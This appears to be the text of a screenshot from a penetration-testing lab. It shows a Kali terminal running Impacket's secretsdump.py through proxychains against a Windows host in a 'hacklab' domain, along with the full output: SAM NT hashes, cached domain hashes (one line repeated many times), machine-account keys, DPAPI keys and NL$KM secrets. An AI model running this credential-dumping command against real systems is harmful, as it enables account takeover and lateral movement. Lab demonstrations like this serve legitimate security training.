 Kali RDP
Hunter
Hacklab DC
rdp@kali: ~/impacket/e...
File Actions Edit View Help
rdp@kali: ~/mitm6/mitm6
rdp@kali: ~/impacket/examples
rdp@kali: ~/impacket/examples
┌──(rdp㉿kali)-[~/impacket/examples]
└─$ proxychains4 secretsdump.py hacklab/hunter@192.168.136.11 -no-pass
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.136.11:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×dadd8af00d2464d441f7864a72d569ba
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:043e5ebb8c18439fb9588549c7a95a8d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
HACKLAB.COM/Administrator:$DCC2$10240#Administrator#e4208623984f749791c034448293d70d
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
HACKLAB\WIN-2016-FS$:aes256-cts-hmac-sha1-96:4c9733d7b3c8065e164917a4c819f5065eb6f27e174e3b3cbe6f722bf05146b0
HACKLAB\WIN-2016-FS$:aes128-cts-hmac-sha1-96:676728f64de4829f612dd9729574b226
HACKLAB\WIN-2016-FS$:des-cbc-md5:efecfb26efe3ba0b
HACKLAB\WIN-2016-FS$:plain_password_hex:809c88c3f611e14de49cc9ac2797052638b3be23711d30ad6b3c10c737d8b20fe241865803eb427866b95af24bf9dc617a2a473297948a459daabf298b9b8742621202431267cefdeaa7462a0e61dddbeeb17
b7d15f55e7304ae42aa2fbce016da9f516ff6977ed664b3e642828bde6e31808d747c3af772cb47031560bfecee4f383a3e141b035a6b3557e08c5ced6b57ae049e57fc8b0f54600ca7120b629c6fa1260c0d8c77d54e6cea27cbc10cbfa4365d1b0b59b08746
9a6b20893c9a
HACKLAB\WIN-2016-FS$:aad3b435b51404eeaad3b435b51404ee:4921fa3023c4184503453553915452e6:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×c75068064e125960e4a55468f8ae8a8959b23f9a
dpapi_userkey:0×978dbe93d3371a7c39a14df576c26f559526f4a1
[*] NL$KM
0000 C2 48 01 71 C9 57 8D 65 31 6B 81 5C F4 FE B3 62 .H.q.W.e1k.\...b
0010 72 3C A8 B6 23 50 29 3A 9F CC 9E DC 64 07 3D C4 r<..#P):....d.=.
0020 CD A6 C7 9D 24 94 2A 97 B9 C7 0B A1 C0 79 63 01 ....$.*......yc.
0030 1F 19 35 87 CA CA 74 DC 18 05 3C 4E F0 50 BC 7F ..5...t...<N.P..
NL$KM:c2480171c9578d65316b815cf4feb362723ca8b62350293a9fcc9edc64073dc4cda6c79d24942a97b9c70ba1c07963011f193587caca74dc18053c4ef050bc7f
[*] Cleaning up...
[*] Stopping service RemoteRegistry